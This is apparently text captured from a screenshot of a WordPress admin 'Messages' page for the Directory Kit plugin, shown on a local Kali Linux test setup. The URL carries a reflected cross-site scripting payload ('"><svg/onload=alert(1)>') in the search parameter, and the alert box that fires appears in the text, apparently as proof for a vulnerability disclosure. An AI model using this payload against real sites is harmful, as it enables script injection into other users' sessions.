 Messages ‹ pointerfleet —
127.0.0.1/wordpress/wp-admin/admin.php?page=wdk_messages&search="><svg%2Fonload%3Dalert(1)>
170%
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Messages ‹ pointerflee… Google Hacking DB OffSec GitHub Itsourcecode.com - Pa… E Commerce Website I… Banking Management … 哔哩哔哩 (゜-゜)つロ …
pointerfleet 0 新建 您好，admin
仪表盘
文章
媒体
页面
评论
Directory Kit
Listings
Add Listing
Fields
Categories
Locations
Search Form
Result Card
Change Currency
Messages
Settings
Documentation
Currencies Addon
Membership Addon
Booking Addon
More Addons
Support Forum
Messages Management
\
0 items ‹ 1 of 1 › »
#ID Email From To User Date Message Actions
No Messages found.
127.0.0.1
1
OK
#ID Email From To User Message Actions
Bulk actions Apply 0 items ‹ 1 of 1 › »